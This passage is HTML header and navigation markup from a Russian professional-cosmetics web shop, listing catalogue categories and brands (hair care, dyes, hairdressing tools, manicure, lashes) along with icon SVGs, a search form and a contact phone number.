												<a href="/catalog/kosmetika_dlya_volos/concept_infinity_1/" title="CONCEPT Infinity">
													CONCEPT Infinity																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kosmetika_dlya_volos/concept/" title="CONCEPT">
													CONCEPT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kosmetika_dlya_volos/constant_delight_1/" title="CONSTANT DELIGHT">
													CONSTANT DELIGHT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kosmetika_dlya_volos/matrix/" title="MATRIX">
													MATRIX																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kosmetika_dlya_volos/osis/" title="OSIS+">
													OSIS+																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kosmetika_dlya_volos/profesionnelle/" title="PROFESIONNELLE">
													PROFESIONNELLE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kosmetika_dlya_volos/silhouette/" title="SILHOUETTE">
													SILHOUETTE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kosmetika_dlya_volos/schwarzkopf_bonacure/" title="SCHWARZKOPF BONACURE">
													SCHWARZKOPF BONACURE																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/krasitel_dlya_volos/" title="КРАСИТЕЛЬ ДЛЯ ВОЛОС">
									КРАСИТЕЛЬ ДЛЯ ВОЛОС																			&nbsp;<i class="fa fa-angle-right"></i>
																	</a>
																	<ul class="dropdown-menu fixed_menu_ext">
																																<li class=" ">
												<a href="/catalog/krasitel_dlya_volos/concept_krasitel/" title="CONCEPT">
													CONCEPT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/krasitel_dlya_volos/constant_delight_2/" title="CONSTANT DELIGHT">
													CONSTANT DELIGHT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/krasitel_dlya_volos/concept_infinity/" title="CONCEPT Infinity">
													CONCEPT Infinity																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/krasitel_dlya_volos/matrix_1/" title="MATRIX">
													MATRIX																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/sale_/" title="SALE !!!">
									SALE !!!																			&nbsp;<i class="fa fa-angle-right"></i>
																	</a>
																	<ul class="dropdown-menu fixed_menu_ext">
																																<li class=" ">
												<a href="/catalog/sale_/dlya_manikyura_sale/" title="ДЛЯ МАНИКЮРА SALE">
													ДЛЯ МАНИКЮРА SALE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/sale_/dlya_resnits_i_brovey_sale/" title="ДЛЯ РЕСНИЦ И БРОВЕЙ SALE">
													ДЛЯ РЕСНИЦ И БРОВЕЙ SALE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/sale_/kosmetika_dlya_volos_sale/" title="КОСМЕТИКА ДЛЯ ВОЛОС SALE">
													КОСМЕТИКА ДЛЯ ВОЛОС SALE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/sale_/krasitel_dlya_volos_sale/" title="КРАСИТЕЛЬ ДЛЯ ВОЛОС SALE">
													КРАСИТЕЛЬ ДЛЯ ВОЛОС SALE																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/parikmakherskie_instrumenty/" title="ПАРИКМАХЕРСКИЕ ИНСТРУМЕНТЫ">
									ПАРИКМАХЕРСКИЕ ИНСТРУМЕНТЫ																			&nbsp;<i class="fa fa-angle-right"></i>
																	</a>
																	<ul class="dropdown-menu fixed_menu_ext">
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/hairway/" title="HAIRWAY">
													HAIRWAY																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/babyliss_/" title="BaByliss ">
													BaByliss 																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/dewal/" title="DEWAL">
													DEWAL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/aksessuary/" title="АКСЕССУАРЫ">
													АКСЕССУАРЫ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/bigudi/" title="БИГУДИ">
													БИГУДИ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/brashengi_i_termobrashengi/" title="БРАШЕНГИ И ТЕРМОБРАШЕНГИ">
													БРАШЕНГИ И ТЕРМОБРАШЕНГИ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/mashinki_i_trimmery/" title="МАШИНКИ И ТРИММЕРЫ">
													МАШИНКИ И ТРИММЕРЫ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/nozhnitsy_parikmakherskie/" title="НОЖНИЦЫ ПАРИКМАХЕРСКИЕ">
													НОЖНИЦЫ ПАРИКМАХЕРСКИЕ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/ployki_dlya_volos/" title="ПЛОЙКИ ДЛЯ ВОЛОС">
													ПЛОЙКИ ДЛЯ ВОЛОС																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/rascheski_i_shchetki_dlya_volos/" title="РАСЧЕСКИ И ЩЕТКИ ДЛЯ ВОЛОС">
													РАСЧЕСКИ И ЩЕТКИ ДЛЯ ВОЛОС																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/feny/" title="ФЕНЫ">
													ФЕНЫ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/parikmakherskie_instrumenty/shchiptsy_dlya_volos/" title="ЩИПЦЫ ДЛЯ ВОЛОС">
													ЩИПЦЫ ДЛЯ ВОЛОС																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/dlya_manikyura/" title="ДЛЯ МАНИКЮРА">
									ДЛЯ МАНИКЮРА																			&nbsp;<i class="fa fa-angle-right"></i>
																	</a>
																	<ul class="dropdown-menu fixed_menu_ext">
																																<li class=" ">
												<a href="/catalog/dlya_manikyura/altmed/" title="АЛЬТМЕД">
													АЛЬТМЕД																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_manikyura/monami/" title="MONAMI">
													MONAMI																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_manikyura/metzger/" title="METZGER">
													METZGER																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_manikyura/runail/" title="RUNAIL">
													RUNAIL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_manikyura/yoko/" title="YOKO">
													YOKO																									</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/dlya_litsa_i_tela/" title="ДЛЯ ЛИЦА И ТЕЛА">
									ДЛЯ ЛИЦА И ТЕЛА																			&nbsp;<i class="fa fa-angle-right"></i>
																	</a>
																	<ul class="dropdown-menu fixed_menu_ext">
																																<li class=" ">
												<a href="/catalog/dlya_litsa_i_tela/igro/" title="ИГРО">
													ИГРО																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_litsa_i_tela/makiyazh/" title="МАКИЯЖ">
													МАКИЯЖ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_litsa_i_tela/beauty_image/" title="BEAUTY IMAGE">
													BEAUTY IMAGE																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_litsa_i_tela/alpika/" title="АЛЬПИКА">
													АЛЬПИКА																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_litsa_i_tela/ceramed_concept/" title="CERAMED CONCEPT">
													CERAMED CONCEPT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_litsa_i_tela/oborudovanie/" title="ОБОРУДОВАНИЕ">
													ОБОРУДОВАНИЕ																									</a>
																							</li>
																			</ul>
															</li>
																				<li class=" ">
								<a href="/catalog/odnorazovaya_produktsiya/" title="ОДНОРАЗОВАЯ ПРОДУКЦИЯ">
									ОДНОРАЗОВАЯ ПРОДУКЦИЯ																	</a>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/dlya_resnits_i_brovey/" title="ДЛЯ РЕСНИЦ И БРОВЕЙ">
									ДЛЯ РЕСНИЦ И БРОВЕЙ																			&nbsp;<i class="fa fa-angle-right"></i>
																	</a>
																	<ul class="dropdown-menu fixed_menu_ext">
																																<li class=" ">
												<a href="/catalog/dlya_resnits_i_brovey/soputstvuyushchie_tovary_2/" title="Сопутствующие товары">
													Сопутствующие товары																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_resnits_i_brovey/levissime/" title="LeviSsime">
													LeviSsime																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_resnits_i_brovey/refectocil/" title="REFECTOCIL">
													REFECTOCIL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_resnits_i_brovey/runail_1/" title="RUNAIL">
													RUNAIL																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_resnits_i_brovey/concept_1/" title="CONCEPT">
													CONCEPT																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_resnits_i_brovey/lucas_cosmetics/" title="LUCAS COSMETICS">
													LUCAS COSMETICS																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_resnits_i_brovey/bonacrom/" title="BONACROM">
													BONACROM																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/dlya_resnits_i_brovey/constant_delight/" title="CONSTANT DELIGHT">
													CONSTANT DELIGHT																									</a>
																							</li>
																			</ul>
															</li>
																				<li class=" ">
								<a href="/catalog/lampy_dlya_solyariev/" title="ЛАМПЫ ДЛЯ СОЛЯРИЕВ">
									ЛАМПЫ ДЛЯ СОЛЯРИЕВ																	</a>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/narashchivanie_volos/" title="НАРАЩИВАНИЕ ВОЛОС">
									НАРАЩИВАНИЕ ВОЛОС																			&nbsp;<i class="fa fa-angle-right"></i>
																	</a>
																	<ul class="dropdown-menu fixed_menu_ext">
																																<li class=" ">
												<a href="/catalog/narashchivanie_volos/aksessuary_3/" title="АКСЕССУАРЫ">
													АКСЕССУАРЫ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/narashchivanie_volos/volosy_na_zakolkakh_sintetika/" title="ВОЛОСЫ НА ЗАКОЛКАХ (СИНТЕТИКА)">
													ВОЛОСЫ НА ЗАКОЛКАХ (СИНТЕТИКА)																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/narashchivanie_volos/instrumenty_1/" title="ИНСТРУМЕНТЫ">
													ИНСТРУМЕНТЫ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/narashchivanie_volos/kanekalon/" title="КАНЕКАЛОН">
													КАНЕКАЛОН																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/narashchivanie_volos/kapsulnoe_narashchivanie/" title="КАПСУЛЬНОЕ НАРАЩИВАНИЕ">
													КАПСУЛЬНОЕ НАРАЩИВАНИЕ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/narashchivanie_volos/lentochnoe_narashchivanie/" title="ЛЕНТОЧНОЕ НАРАЩИВАНИЕ">
													ЛЕНТОЧНОЕ НАРАЩИВАНИЕ																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/narashchivanie_volos/tressy/" title="ТРЕССЫ">
													ТРЕССЫ																									</a>
																							</li>
																			</ul>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/sale/" title="Акции">
					Акции									</a>
							</li>
								<li class=" ">
				<a class="" href="/info/usloviya-registratsii/" title="Условия регистрации">
					Условия регистрации									</a>
							</li>
								<li class=" ">
				<a class="" href="/info/bonusnaya-sistema/" title="Бонусная система">
					Бонусная система									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/kak-kupit/" title="Как купить">
					Как купить											<i class="fa fa-angle-right"></i>
									</a>
									<ul class="dropdown-menu fixed_menu_ext">
																				<li class=" ">
								<a href="/info/kak-kupit/oplata-i-dostavka/" title="Оплата и доставка">
									Оплата и доставка																	</a>
															</li>
																				<li class=" ">
								<a href="/info/kak-kupit/garantiya-na-tovar/" title="Гарантия на товар">
									Гарантия на товар																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/contacts/" title="Контакты, магазины">
					Контакты, магазины									</a>
							</li>
								<li class="dropdown active">
				<a class="dropdown-toggle" href="/company/" title="О компании">
					О компании											<i class="fa fa-angle-right"></i>
									</a>
									<ul class="dropdown-menu fixed_menu_ext">
																				<li class=" active">
								<a href="/company/index.php" title="О нас">
									О нас																	</a>
															</li>
																				<li class=" ">
								<a href="/company/news/" title="Новости">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/company/staff/" title="Сотрудники">
									Сотрудники																	</a>
															</li>
																				<li class=" ">
								<a href="/company/vacancy/" title="Вакансии">
									Вакансии																	</a>
															</li>
																				<li class=" ">
								<a href="/company/reviews/" title="Отзывы">
									Отзывы																	</a>
															</li>
											</ul>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/help/" title="Помощь">
					Помощь											<i class="fa fa-angle-right"></i>
									</a>
									<ul class="dropdown-menu fixed_menu_ext">
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/blog/" title="Блог">
									Блог																			&nbsp;<i class="fa fa-angle-right"></i>
																	</a>
																	<ul class="dropdown-menu fixed_menu_ext">
																																<li class=" ">
												<a href="/blog/novyy-razdel/" title="Новый раздел">
													Новый раздел																									</a>
																							</li>
																																<li class=" ">
												<a href="/blog/bez-ammiachnyy-krasitel/" title="Новый раздел">
													Новый раздел																									</a>
																							</li>
																			</ul>
															</li>
																				<li class=" ">
								<a href="/info/faq/" title="Вопрос-ответ">
									Вопрос-ответ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/brands/" title="Бренды">
									Бренды																	</a>
															</li>
																				<li class=" ">
								<a href="/landings/" title="Обзоры">
									Обзоры																	</a>
															</li>
											</ul>
							</li>
			</ul>
					<!-- /noindex -->
														</div>
			</div>
		</div>
		<div class="pull-right">
										</div>
		<div class="pull-right">
			<div class="inner-table-block small-block">
				<div class="wrap_icon wrap_cabinet">
					
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/company/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
					</div>
			</div>
		</div>
					<div class="pull-right">
				<div class="inner-table-block">
					<div class="animate-load btn btn-default white btn-sm" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">
						<span>Заказать звонок</span>
					</div>
				</div>
			</div>
							<div class="pull-right logo_and_menu-row">
				<div class="inner-table-block phones">
																<div class="phone">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+78212400404">+7 (8212) 400-404</a>
							</div>
											</div>
			</div>
				<div class="nopadding hidden-sm hidden-xs search animation-width">
			<div class="inner-table-block">
												<div class="search-wrapper">
				<div id="title-search_fixedtf">
					<form action="/catalog/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input_fixedtf" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg svg-search svg-black"></i></button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
				</div>
		</div>
	</div>
</div>		</div>
	
	<div id="mobileheader" class="visible-xs visible-sm">
		<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .bu_bw_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1" d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z" transform="translate(-329 -114)"/>
</svg>
</i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<a href="/"><img src="/upload/CNext/7fc/xah3d1nko40r3betmqp8xbmtqti0h53c.png" alt=""Новый Век" - Магазин профессиональной косметики" title=""Новый Век" - Магазин профессиональной косметики" data-src="" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="sscls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
											<!--'start_frame_cache_header-basket-with-compare-block3'-->														<!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg inline  svg-inline-compare big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .comcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="comcls-1" d="M20,4h0a1,1,0,0,1,1,1V21H19V5A1,1,0,0,1,20,4ZM14,7h0a1,1,0,0,1,1,1V21H13V8A1,1,0,0,1,14,7ZM8,1A1,1,0,0,1,9,2V21H7V2A1,1,0,0,1,8,1ZM2,9H2a1,1,0,0,1,1,1V21H1V10A1,1,0,0,1,2,9ZM0,0H1V1H0V0ZM0,0H1V1H0V0Z"/>
</svg>
</i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->																		<!-- noindex -->
											<a rel="nofollow" class="basket-link delay  big " href="/basket/#delayed" title="Список отложенных товаров пуст">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-wish big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22.969" height="21" viewBox="0 0 22.969 21">
  <defs>
    <style>
      .whcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="whcls-1" d="M21.028,10.68L11.721,20H11.339L2.081,10.79A6.19,6.19,0,0,1,6.178,0a6.118,6.118,0,0,1,5.383,3.259A6.081,6.081,0,0,1,23.032,6.147,6.142,6.142,0,0,1,21.028,10.68ZM19.861,9.172h0l-8.176,8.163H11.369L3.278,9.29l0.01-.009A4.276,4.276,0,0,1,6.277,1.986,4.2,4.2,0,0,1,9.632,3.676l0.012-.01,0.064,0.1c0.077,0.107.142,0.22,0.208,0.334l1.692,2.716,1.479-2.462a4.23,4.23,0,0,1,.39-0.65l0.036-.06L13.52,3.653a4.173,4.173,0,0,1,3.326-1.672A4.243,4.243,0,0,1,19.861,9.172ZM22,20h1v1H22V20Zm0,0h1v1H22V20Z" transform="translate(-0.031)"/>
</svg>
</i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
																<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg inline  svg-inline-basket big" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="22" height="21" viewBox="0 0 22 21">
  <defs>
    <style>
      .ba_bb_cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 2 copy 6" class="ba_bb_cls-1" d="M1507,122l-0.99,1.009L1492,123l-1-1-1-9h-3a0.88,0.88,0,0,1-1-1,1.059,1.059,0,0,1,1.22-1h2.45c0.31,0,.63.006,0.63,0.006a1.272,1.272,0,0,1,1.4.917l0.41,3.077H1507l1,1v1ZM1492.24,117l0.43,3.995h12.69l0.82-4Zm2.27,7.989a3.5,3.5,0,1,1-3.5,3.5A3.495,3.495,0,0,1,1494.51,124.993Zm8.99,0a3.5,3.5,0,1,1-3.49,3.5A3.5,3.5,0,0,1,1503.5,124.993Zm-9,2.006a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1494.5,127Zm9,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,1503.5,127Z" transform="translate(-1486 -111)"/>
</svg>
</i>																<span class="title dark_link">Корзина<span class="count">0</span></span>
																<span class="count">0</span>
							</span>
						</a>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block3'-->						</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
				
		<!--'start_frame_cache_header-auth-block3'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/company/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block3'-->
				</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
			    					<i class="svg inline big svg-inline-phone" aria-hidden="true" ><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9562 15.97L18.9893 16.3282C19.0225 16.688 18.9784 17.0504 18.8603 17.3911C18.6223 18.086 18.2725 18.7374 17.8248 19.3198L17.7228 19.4524L17.6003 19.5662C16.8841 20.2314 15.9875 20.6686 15.0247 20.8243C14.0374 21.0619 13.0068 21.0586 12.0201 20.814L11.9327 20.7924L11.8476 20.763C10.712 20.3703 9.65189 19.7871 8.71296 19.0385C8.03805 18.582 7.41051 18.0593 6.83973 17.4779L6.81497 17.4527L6.79112 17.4267C4.93379 15.3963 3.51439 13.0063 2.62127 10.4052L2.6087 10.3686L2.59756 10.3315C2.36555 9.5598 2.21268 8.76667 2.14121 7.9643C1.94289 6.79241 1.95348 5.59444 2.17289 4.42568L2.19092 4.32964L2.21822 4.23581C2.50215 3.26018 3.0258 2.37193 3.7404 1.65124C4.37452 0.908181 5.21642 0.370416 6.15867 0.107283L6.31009 0.0649959L6.46626 0.0468886C7.19658 -0.0377903 7.93564 -0.00763772 8.65659 0.136237C9.00082 0.203673 9.32799 0.34095 9.61768 0.540011L9.90227 0.735566L10.1048 1.01522C10.4774 1.52971 10.7173 2.12711 10.8045 2.75455C10.8555 2.95106 10.9033 3.13929 10.9499 3.32228C11.0504 3.71718 11.1446 4.08764 11.2499 4.46408C11.5034 5.03517 11.6255 5.65688 11.6059 6.28327L11.5984 6.52137L11.5353 6.75107C11.3812 7.31112 11.0546 7.68722 10.8349 7.8966C10.6059 8.11479 10.3642 8.2737 10.18 8.38262C9.89673 8.55014 9.57964 8.69619 9.32537 8.8079C9.74253 10.2012 10.5059 11.4681 11.5455 12.4901C11.7801 12.3252 12.0949 12.1097 12.412 11.941C12.6018 11.8401 12.8614 11.7177 13.1641 11.6357C13.4565 11.5565 13.9301 11.4761 14.4706 11.6169L14.6882 11.6736L14.8878 11.7772C15.4419 12.0649 15.9251 12.4708 16.3035 12.9654C16.5807 13.236 16.856 13.4937 17.1476 13.7666C17.2974 13.9068 17.4515 14.0511 17.6124 14.2032C18.118 14.5805 18.5261 15.0751 18.8003 15.6458L18.9562 15.97ZM16.3372 15.7502C16.6216 15.9408 16.8496 16.2039 16.9977 16.5121C17.0048 16.5888 16.9952 16.6661 16.9697 16.7388C16.8021 17.2295 16.5553 17.6895 16.2391 18.1009C15.795 18.5134 15.234 18.7788 14.6329 18.8608C13.9345 19.0423 13.2016 19.0464 12.5012 18.8728C11.5558 18.5459 10.675 18.0561 9.8991 17.4258C9.30961 17.0338 8.76259 16.5817 8.26682 16.0767C6.59456 14.2487 5.31682 12.0971 4.51287 9.75567C4.31227 9.08842 4.18279 8.40192 4.12658 7.70756C3.95389 6.74387 3.95792 5.75691 4.13855 4.79468C4.33628 4.11526 4.70731 3.49868 5.21539 3.00521C5.59617 2.53588 6.11383 2.19633 6.69661 2.03358C7.22119 1.97276 7.75206 1.99466 8.26981 2.09849C8.34699 2.11328 8.42029 2.14388 8.48501 2.18836C8.68416 2.46334 8.80487 2.78705 8.83429 3.12504C8.89113 3.34235 8.94665 3.56048 9.00218 3.77864C9.12067 4.24418 9.2392 4.70987 9.37072 5.16815C9.5371 5.49352 9.61831 5.85557 9.60687 6.22066C9.51714 6.54689 8.89276 6.81665 8.28746 7.07816C7.71809 7.32415 7.16561 7.56284 7.0909 7.83438C7.07157 8.17578 7.12971 8.51712 7.26102 8.83297C7.76313 10.9079 8.87896 12.7843 10.4636 14.2184C10.6814 14.4902 10.9569 14.7105 11.2702 14.8634C11.5497 14.9366 12.0388 14.5907 12.5428 14.2342C13.0783 13.8555 13.6307 13.4648 13.9663 13.5523C14.295 13.7229 14.5762 13.9719 14.785 14.2773C15.1184 14.6066 15.4631 14.9294 15.808 15.2523C15.9849 15.418 16.1618 15.5836 16.3372 15.7502Z" fill="#222222"/>
</svg>
</i>			<div id="mobilePhone" class="dropdown-mobile-phone">
				<div class="wrap">
					<div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i></span></div>
																	<div class="more_phone">
						    <a class="dark-color no-decript" rel="nofollow" href="tel:+78212400404">+7 (8212) 400-404</a>
						</div>
																<div class="more_phone"><a rel="nofollow" class="dark-color no-decript callback" href="" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</a></div>
									</div>
			</div>
							    
			</div>
		</div>
	</div>
